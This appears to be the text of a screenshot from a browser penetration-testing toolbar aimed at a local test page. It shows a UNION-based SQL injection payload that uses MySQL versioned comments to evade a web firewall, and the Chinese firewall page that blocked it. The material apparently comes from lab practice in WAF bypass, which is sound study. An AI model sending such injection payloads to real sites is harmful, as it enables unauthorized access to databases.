 192.168.111.155/test.php?tel=1' or -1/*!11544union/*!11544select/*!115441,2,3,
搜索
JS
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.111.155/test.php
Split URL
?tel=1' or -1/*!11544union/*!11544select/*!115441,2,3,4,5,6*/--+
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；